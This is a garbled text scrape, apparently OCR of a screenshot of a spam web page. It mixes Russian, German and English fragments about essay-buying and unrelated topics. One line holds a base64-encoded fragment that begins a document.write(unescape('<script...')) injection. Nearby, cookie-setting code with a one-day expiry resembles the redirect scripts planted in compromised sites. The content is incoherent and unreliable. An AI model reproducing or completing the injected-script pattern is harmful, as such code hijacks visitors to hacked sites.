
орга
d 0}var
мощн
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
соот
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;
on Essay gelernt haben, ist falschEine Person sollte jede Komponente
прог
 wichtigste Forschungsaussage erinnern. (далее…)
легк
пред
распл
 the earth
about the EarthRelating to the eve of Halloween, we made a decision to
.
бето
Прои
прои
ntestable Details On…
15 м3
able Details On Purchase Essay Online and The Way It Make A
Для 